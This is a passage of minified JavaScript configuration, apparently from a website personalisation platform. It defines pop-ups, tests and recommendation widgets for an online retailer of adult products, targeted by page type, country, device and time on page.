22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[201],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[203],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[209],params:t[213],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[200],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[215],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[216],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:3071457267,audDisjCondId:8449719984,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:3071457267,audDisjCondId:8449719984,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Sex%20Toys",params:t[220],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[223],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Lube",params:t[220],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[224],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[225],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Gifts",params:t[220],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[214],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[227],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[228],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[230],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[229],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:2708734067,audDisjCondId:3677371456,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:2708734067,audDisjCondId:3677371456,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[2